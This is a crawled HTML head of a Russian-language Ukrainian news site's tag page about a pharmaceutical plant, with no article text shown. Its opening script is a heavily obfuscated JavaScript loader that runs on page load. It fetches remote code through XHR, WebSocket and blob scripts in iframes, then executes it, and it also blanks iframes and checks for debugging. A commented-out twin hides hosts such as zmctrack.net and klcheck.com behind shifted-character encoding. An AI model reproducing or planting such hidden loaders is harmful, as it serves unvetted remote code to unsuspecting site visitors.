

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/
body_size: 36624
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод» Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод» на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод» Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод» на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод» на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод» Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод»" href="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
